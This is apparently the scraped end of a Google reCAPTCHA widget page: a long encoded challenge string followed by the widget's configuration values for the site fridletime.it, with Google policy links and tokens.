8OYMMO0w454KXLCnUvCvH3CkEbDrsKjwqlnw63DlcKhw5ZZOmrCpx7Dt0Zdwos0LFXCvkbDoMOmw6BRFkEkw43CscKww6bCoMKaMiwGw5lWwrxeBidZa8KbZR/[base64]/w4DClC/[base64]/CAk7FGwVw7HDlh45J8KTw4NCwrhDw4zDi3/Dr8KvNMK6ZsOWPsOgwrt+wqMhfzg6PnImwpkow48Mw6UAax/DlMK3csOlw55DwoXCjsKew4jCtXtpwpPCg8K5LcKTwo/CusK6M17CvWXDnMKTwpTDscKSXcO1HhvCicKiwozDviTCgMOtHTfCuMKzUGA9w7MYw5/Dj2LDmWrDlMO2w7pAHkLDnnrDn8KAfsO8e8OlFsOdSGrDpThqwoBxO8ObBjJde1pHwq3CtMKgPFPDhsOIw4XDmsOlS3kEBi3DpsOnG8OXdRBZDEVtw4TCgDxJwrfDr8OCCFUFw6TCq8Owwqp9w4Evw7HCqnxuw5QjHg5yw4/DmsOaw5bCjVTChjMae8OjA8OMwo7DsMKww4IjBX1SZA8wRMODR8KVAMOSC0PCq8KIacKjM8K7woLDl1jCu10BJU5jw4jCt8OWSAXDicK8c3PDr8KQEB/[base64]/[base64]/wr/Di8OZw7Z5w7XConkQDHHCrsKJw4bDtB/[base64]/wo9nwp3Dn8Kzwp8/woHCtMKWw7xQwotowqXDsMO4w6DChSDDs1DCh8O0WQzCjcOHKMOtwqjCsnrDpMKqw6l3W8KMw64nDcOoU8KLwpcYacKow4HDk8O8cCXCsVfDlQY1w7tRRQhmdAbCqmXCg8OILRljw7cPwrtzw73Dg8K6w7dZW8Kkw6R6w6cpwq/CkEzDvWPCtcOrw57DvU/DncKZwrbCuHDDhcOPVsOlKRjCvm/CvHjDqsORCElGwpvCqMO3w6hDZSxBwovCqnrDnsKBJ2TCu8OWw7fCv8KZwrXCs8K7wq9LwoDCqkDChiXCqFDDrsKoGxXDi8KAOMObZsOFPw1Bw53ClWXDvgMcw4PCicKkwqpfNcO/Li9pIcK9w5Usw6fClsO8NMKyVUlRwqDDs3vDkFQ1KjjCj8O/wpF+woB/wrHCmHHCjsOLZ8OAwo4MOMO1KMKcw7jDt0kSNMORb2/CoAPDhQ4wZcKzwrjCr1EkZcODwpFsG8KBH0nCp8OdJ8O2TsOMLQrCmMOlLcOCE1EeRlHCgcOPJcKYw45EM1kww4A6WcK6w4HDmsOpK8KbwqtTdXLDgGPCsW55dMKPLsOVw7PDjivCtsKLF8OVDXnCs8O/AEAVRTXChDfDi8OLw4XDtibDtWlNw7ctVTYgJF5Na8KfwqnDoQ3CrmPDs8OUw4cUwp1twrIHZsK5TcO7w6BHLRwXRHrDqVBfTsOEwpd7wpPCnsOkEMKxwqPCgcOpwqfCisOpBsKlwq9VXsOhwqHCo8OJwqLDssK/wqk/[base64]/CosK+wr/CkBFkQhFaEMKbwprDomNXw64YVMK1w7xFasKUw5rDkUtJwoEcwox8wrYgwpHCsl7CjsK6Xg7CpFnDvsOiGFnDvcKGRALCg8OoKB0tw4nCjyfDucOYWsOBHFXCpsOUw4PDrMK1w5/DoUY+W0Bwe8K9CFFfwpFjXMOmw4dSLnh/wpnCuB8XAjRcw5rDu8OcOMOWw6pOw6xWw54OwrLDhFJGJzZMKzR2MHLCp8OuXhQNOHHDuW/Dij7Dg8OWPVVuEWYSSMK5wqnDg150GBAtw73CvMKkHsONw7tOQsO2IRwxJ0nCrMKMIRrCryNNZ8Knw7vCncKDVMKuKsOSCS3DpMObwpXDsDrDr0JJVsK+woPDncOhw7lgw6gQwobChhDDimtqW8KSwq/Cq8KkFgdXVsK4wrxNwobDug/[base64]/R8OaHsO4MT7CusOjw75ywqc5w40EWy/DoDzCtjkrOcOkKivDtsKoOcOESEzCp8KbF8OeWVnDgMOUewPDqk/[base64]/DtMOfw68zZhFow6PDvcOawrLDmDUjJxHClnsGYcKQKMO6w7rDvcKBwoplwo9iDcOmdQ3DkAvDpEHCicKvPMOrw7NPBsO4ZMOCw6/CqcO4OsOiRcOsw5zCp1gqIMKTbGLCiGjCrGLDg2d3w5UpPgnDpsKgwr/CvsK1OsKJLsKGS8KzOMKlKnd3w4gjaRUvwrPCk8OQCxHDscKlL8Orw411wqIVY8KKwrDDvsKneMOSMnvCj8OIGywQUEXDu34qw58gw6LDkMK8aMKhesKVwooLwqcJNA1rJjDCvMOQwpfDpsO+Zh9qV8OwFA5Rw5wvQChdM8OhGsOQEQLCtA3ClS9ow6/[base64]/DiMO3wrZQwr7CjVx7L8K6bljDjRVuPh/Csy/CpMOlw4rCvMKLwrzCvBbCukE4AsK7wrbCicKrecKawqE0wpTDhMKVwrZywrIXw6t3McO8wr8XSMOywocpw7ZnSMKow7xOw6LDmEpewpvCp8KmWXTCqxxDMwDCvMOveMO7w6vCmMOqwqkpK1/Du8Oqw4XCu8OmUcKkMEbCmyhTw4dOwo/Ck8OVwqbChsKQf8Kqw7oswpsBwoPCscOHQW9HfVhcwqNxwoAywo/[base64]/DMKJw6/DrsKCQE5iw44AJmLCvUjDucORwoAZwr5Fw5bDp2rCs8OPwpXDvMO8fwYaw4fCql7DoMK0XCnCnMOWPcK6wpzCmzrCi8OrEsOwOVHDoXRAw7HDt8KMTsKNwoHCt8O5wobDtjUTw5zCo2MRw796wqdSwqzCicOvKiDDhQlnZwkkZH1tA8OfwrIrV8Kxw7I/w7rDlMK5MMOsw6p+MS8rw5xhAkpvw6wraMOPES9uwqLCl8KWw6g6UsOGOMKjw4HCo8KrwpFTwpTCl8KqMcK0woXDs0bCnnJOL8OOK0fConvCllgFQHLDpcKwwqoIwpp5VcOARwDCi8Oxwp/ChsOEXlrDh8KKwp96wrJwFkFIKsOiKFdZwobCm8OTdm0odnZ8KcK1WsKvLQjCjgAXecK0JcOCUgJnw4fDp8OAMsOSw5h+KUjDuT0geR/DtsKIw4LDuCbDgFvDn0XDvcKuCQkrWMKcEXl0wogawr7CmsOjPcKbP8O/JCJjwrfComwtGMKVw57CucKFA8K/w6vDpMONb3IGAMO4EsOPwqrCvCjDqsKuf2nDqMOkSRfDt8OFSykTwrFtwp4NwoLCuVTDscO8w7EyXcOIDsOYFcKQX8O4f8OZZsKLNMKywqgYwro5wpkYw5pZVsOIQmrCqsOYSHk/[base64]/HHnDkzvDvsOlwptUEMOOw4FHw4k7woU8wq4JwpoUwp/DjsK1T2XDiHplwq0ow6LDl1HDi0l/w7Ndwrlaw7EswpnDric5NMKlW8Otwr7CvcOBwrZ6w7zDosK2wr7Dtih0wrAww5/CsCjCgE/CkUHCjnjDkMKxw6vDhcKOXUJ4w6wVw7rCnhfCh8K1wrDDlD5RIlnDgsK4RnEaC8KCa1ofwrvDojPCv8KLEDHCi8OxLsObw7DDjcOjwo3DucOlwrPCrU4Tw7gpLcOwwpEDwr8kw5/CmUPDhcKGeyLCg8OnTl3CmMOhcnpOLsOXQsKjwpfCh8Odw7XDlRwVLlPDj8KGwrI5wo3DnBzDpMOtw6HDnMKuwo8Mw6nCvcKnZQDDvz5yNW/DqipTw7d1GFPCoC3ChcKVPTnDvcK4wos/DWRGQcO0CcKOw4/DucKwwqzDvGVfRgjCpMO6IMOFwqZgfjjCrcKqwrPDsT0CWVLDjMOsQsKNwrzCuAN5wrtgwq7CvsOTdMOSwpDCl1DDiiQrw6jCmwsJwrTChsKqwoXCjsOpX8O5wrHDmXrCj3nDnGRcwp3Dg2/CuMKVHSVccMO8wprDsiZ6HTXChcO8NsKaw7DDsRLDksOTccOiMWplW8O5ZMKjeW03XsOUJ8KRwofCjcK/[base64]/w7HDmlR6TMOkB8KKw5zCncODVgNdw47ChyTDgjDCtS96AVMOOzTDocOYICQMwoHCrmzCiUjCrMK8wojDucKucnXCtCnCmjFFX3DCq3bCnRbDpsOGGgzDncKIw5vDpmBZw6Bzw4zCqDnCtcKCQcOow7vDmsOGwoLCqS1PwrnDuiVew5zCs8KawqTCl0NUwpHChl3Cg8K/AMKKwp7Cjk80woBZVmbChcKqw7oMwp9GYXZaw4zDl0Y7wpBWwozDswJtYSZNw5A0wq/CvEUVw7lzw6HDnGzDu8OnScOuw6vCgsOSW8Kyw65SWMKewrFPwppFwqnCicOxJkECwo/CtsOjwoILw4jCqS/DncK3CH/DnyMzw6HCjMONw64fw4VEQsOCakltYXFXfsOYEcKFwr0+TCfCl8KJcV/CucKywo7Dm8Kmwq4ZUsKDd8OrFsOhMVNlw6h2G2XDtMOPw44dw7pGQVEQw77DnAjCncOtw7tawpZyZMKTG8KGwr4Xw6Zew4DDtirCo8KxFSsZwqPDkgvDml/CrmLCgVrDsE7Co8K/wqBYacO9CX5KPMKvX8KFPDtgIAnCoyLCtcOaw5rDqXFSwrIqFGYQwpVLwrYLwrzDmVLCsVVXw605Q2/[base64]/CngtAwrYuw47CgyA7eEcyOXjCnsOmd8KQQCIgwqJgUcOPwqAcYsKWwqEPw6TDhVk4YcKLSWtmC8KfdVDCtivCkcOcaBDDjEAnwrNIWzIbw4HDrw7CtEtXLk8gw5fDujRKwplKwol3w5h8J8K2w4/DhFbDkMOgw7LDgcOyw4BhAMOCwrUDwqNzwp0lIMODBcKrw7LDvsOpw7XDgHvCncO3w5PDu8KWw6JAXkoGwq/DhWTCj8KHWlgnfsOvYwpMw6zDpMONw4TClhF8woM1w4B9w4XDvcO/P142w4/[base64]/[base64]/CvHjCr0PDoMKQw5XDiMKhL8OhwpApOcKCGMODwo/CnnbDlE9xJMOdw6YcCncSZ3xRY8OdRFrDucO/w70Sw7JswpBHDj7DgyTCr8Omw6TCtkILwpXCukNhw4fDvEfDjzQTbBzDgMKlwrHCuMK2wpwnw4LDoRDCi8K6w4HCjWLCjjnChcOpAC1BRcO9wrhfwo3DvW9ww4tswq9oEMOUw4o2EhPDnsKZw7B/wok9OMOZP8K3w5QWwqlYwpJ9w5HCnhDDlsOUT2/[base64]/DosOaenB1w6JAJcOBN1vDjcOewrxQEMKhUkPDkMOWI8K+NUsFYsKUHwMzBQEVwqLDrMKaFcO1wpZGQizCvGvCtMKoU0Qww4ciHsOUCBzDtcKSWRRfw6TDtMKzAlNdG8K7woZWHQVSXcK9aH7ChlXDtBZcWFjDjAwOw6BtwoQXKx4OdAXDiMO/w7Z6ZMOFeyFZO8O+W0huw787wpnDgDdUcFfCk17DncK/YcKuwqnCnlJWS8O6wplqIcKLIzbDu3dPJ1IOeVnCssKewoLDoMK5wpTDo8OqZsKXQ0Y5w6TCgHdlwqcqZ8KdOHbCn8KYwp7Cn8OAw6DDo8OMfcOOO8Kqw6PCl3jCisKgw5lqf0RkwojDncOiXsOXIsKsP8Kwwq4MI0AZcB9CUBrDgQ/[base64]/CizAHWiMmHEPDlQI2HmXDr2jDnElgWB3DqMOFwoDDj8Oew4TCqmoPw4zCgMKawoQ4BsO7WMKaw6Q8w4g+w6nDqMOQwoFiGABkf8KZSnw/w6B0wq92YThUSh7CrXnCtsKHwrpAZhUfwofChMO2w4Iiw7rClcKfwqgKGcKVdFDDoFcjQG/Cm0PDlsORw74Jw6NsenRNwp/[base64]/[base64]/w65KwojDqcK1w7EzL8O4w4rCvEfCrxzDhkfCs8Oqwp1Gw7zClcOPY8OrLcKZwpYPwr4+Kj/DvsOkwqPCosKJD2jDicKAwrDCrhUWw64Xw5dmw4UVIVFMw5nDr8KXV2ZGw6RRaRpNJ8KrTsOYwrEwV3LDucOGemTDoVUwdsKgf2LChsK+CMK9Z2N8QGvCr8KxUVEdw7/CoAHDicK6KyTDi8K9Ikh3w7UMwpk5w7Aqw5M0YsOKPxzDtcKjEMKfdkl+w4zDtxnCkcK+w7R/[base64]/Dl1osSMKdHcKwTsKHw7omw5olw4oDw4ovAwAlNzTDqWU2wrLCuMKGQhTDvTrDoMOiwoJcwr/DkG7Di8O9TcOFOkYIXcOXT8KObhrDs1zCtWVoOcOdw4zDsMKmw4zClFXDtsO5w4jDkkfCq1x7w7Yvwrg5wotxw7rDu8KQwpXDpcOZwrF/ZTUPdnXCtMK1w7c7TMKjE343w4Fmw6DDtMKNw5QXwo9bwq3CuMKlw5zCj8KMw6olJUrDlmPCniYbw7Iuw7Nkw6jDpkg/[base64]/[base64]/DpcKreCbDmMKWwonCmQnDs8KMR2s2w5FpDsOMwpMUw4vDuTTDqhYQPcOPwqA+G8KLWkbCsh5yw6zDo8OTZ8KJwqPCtn/DkcOWQxHCsSbDr8O5P8OccsO+wrDCpcKNMsOtwo/CpcK2w57CigPDrsK3Bml/[base64]/TmrDsEzCqSTCtsO0DQVJMiXCukE2wrkxVgXCp8KjZik0DMKfw6xAw6TCk0HDlsKHw4Z0w4TCk8OswpVhFsOewo1gw7PCp8Oxam/CkDXDlcKywoJmTznCisOZJBLDtcOpVcKPTBxKUMKOwp/DsMO1GVzDlcOgwrsBa2PDkMOSAirClsK/eQrDncOEwpV3wrHDtE/DsQNdw68yOcOEwr1nw5xaL8OYQ2snVFsCDMOGQmgCeMOCw4MXTB7DmVjDpBQBVWxCw6rCsMKuUsKew7E+DcKvwrUbchfCj2vCj2RJwpZIw7/CtkPClsK3w7jDqFvCp1LCgQwrPsOLVMKDwpMobVjDosOqGMOcwoHCtQ0Rw57DgsKGfi58wqsgVsKbw65Tw4vDmCfDuG/Dsm3Dgh4mw4RALzLCkGvDn8KUw4BLdm7DusK+bUYRwr7DlcOWw4LDsQxHfsKFwrFzw5UTJ8KVF8OVXcOowpcdLMOLIcKQS8K+wqLCtsKUWQlIKTVJAlhjwod2w63Dv8K+YcKHbinDt8ONPGswRMO8C8OTw4PCi8KjaRt6w5DCsA/Dp2LCrMO5wrXCrSVGwq8JcSHDn0LDusKVw6BbNixiChzDgB3CjS/Cn8KJQsKjwpfCgwkawp/ChcKjbMKVM8OewrxGGsObL2IjEMOywp5PCz5lD8O3w4YLDz5uw6PDoHQbw4rDrMKzF8OWFXXDiH8Va0vDpDtbUMOBecKGLMOMwo/DgMKfNysHAMKpOh/DjMKGwrpNRE1KVsKySAJ4wrjDjcK2FcKBKcK0w5DCqcOUIMKNb8K6w6rCpcO/[base64]/[base64]/w5QawpfCtW3ChzbCvDtXZ2F7ZsOJMMOdw7bCkXXDlFDCosO2T3caWcKzAgc1w4AySUpHw7UZw5XCi8OGw7LDo8O3DjIXw7jDk8O2w5NbVMKCOBTDncOhw5o/[base64]/CjcONT1HDnn/DgBc0w5NtPcO+woVxw5XCs1lPw77DuMKAwrVDYcKUwoLCv1LDvMKjwqVFCDFWwp/Ci8O9wo7CvzgxZ3gUMXXCmMK3wrbChMOZwpxJwqAPw6/[base64]/ChsKOF8OpMUtcQwjCiMKeZVLDocKvKlvDtMKGesOvwo0cw6MCdibDv8ORwqHCr8Oew4fDj8Ogw7TDhMO/woDCmMO4U8OJdivDq23Ck8OFXMOjwqgLRChODjTDuhI0T0bClhUCw5Y/RXB3L8OHwrHDocO5wrzCi0LDpnbCglMlScOMeMK+w5tVPXjCjH5xw5lowqzCjTs+wrnCtXPCjHAkGirDgXPCjCBWw4JyRsKJDMOREHvDmcKUwrrCkcKqw7rDicOKF8OoYsORwrg9wqPDmcKJw5E/wpDDqsKJVHDCqxMCwpzDkgzCqWbChMKwwqQvwqTCo2HCnwVeC8K0w7fChcOIITvCisO/wpkdw5TChBPCpsOFbsORwpDDmMKEwrk0GsOWBMO+w6HDrirDtcKhwqnCpHfChgULfMOlGMOMWMK6w7U9wq7DpQoCF8O0w4HCnV89GcOswoDDoMO4BsKCw4HDhMOgw7ptIFdIwowVLMKaw4DDoD0VwqnClGXCigbDnsKWwpgIT8KUwqxPbDlWw5rCrlliVmc/TcKSecOzcxbDjFbCgGgpKEYKw5DCpjwNMcKpJcOzdjDCi0tRGMKEw6lmYMO7wrxaeMOowq/Cq0glRE1LEyUPPcKvw7LDhsKSVcKrwpNmw6PCvybCt3hQw53Crl7Ci8KEwqQCwrLDsmfCt08lwoknw7fDlAwXwoA5w5PCoU/ClyFycnh6TXt/wqTCrcKIJcKrXGMJbcO1w5zCjMOmw7fDrcKAwoARfnrDjwVaw5giXsKcwqzDv07CnsKbw7cDwpLClMKiekLCi8Kxw4rCukUYIzbCusO5wpMkI3NTesOiw7rCnsORSHwywr/[base64]/[base64]/DnEkwos7BSnDhgguwpzCg8OpSMKTQsOpAcKFw4zCjMOgwp9Gw7hIQQfDrkN7Tjt9w71uXcO+woYKwrbClDkDAcO5CTxNfMKEwovDtAJrwo5tDQ/DtgzCuxbCqGTDlsOAbMK3woQ8E29hwponw7Aiwqc4TkfCjcKCWyXDk2N1AsKqwrrDpmZWFlPDozbDnsK/wpYjw5cxBRwgZcKzwoEWw7BOw78tKg00E8OjwoF2wrLDqsOIMcKJe3VhKcKtGhU+ahbCl8KOCcODDMKwfsKMw5LDiMKLw7YCwqMlw6zCpzdYaWMhwoHDlsKYw6lGwqJzD3wKw7PCqF/CqcONO0jCk8O1w6DDpinCtX7DgcKBEMOfZMOTW8K3wqNpwo5SUGDCgsOGZMOQODNyZ8KqOsK3w4TCjcO1w7tjNGDCpMOlwoF2QcK6w5zDtRHDs31gw6MJw789wo/CqWwcw7HDkErCgsOEZxdREEA+wrnCmX0dw5ABFg8qeAdawrNlw4fCkDTDhQrCtQVBw7Y+wqwpw4xMGsKDc0nDk2XCj8K/wolVMmRwwrvDqm92QsOOd8O5PcOfBB0fNsK2ejp/woN0wo9tU8KJwpvCjMKdScKhw4HDunlUblDCnEbDscKvcBHDrMOxcDBSDMOHwpQqH2bDllzCuDbCl8KsDWHCjsOTwqY5FUJJ\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,177],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://fridletime.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AZr26gKOexd3U6Ae8Q7zFOKYbPj2WxQfYuXPd9xg6l0\\u003d\x22,1,0,null,1,1765140487453,0,0,[45,31],null,[147,213,22],\x22RC-Pghr88ozCUS5mA\x22,null,null,null,null,null,\x220dAFcWeA4t72WX2jBb0cXqA7Gn7qeMBKoQWmX5jG1O5w1SMty3nhMSzuRynS9oDDTPo-zzrFnezDE54JcNlJ78EorAt5fKGCSTwQ\x22,1765223287615]");
    </script></body></html>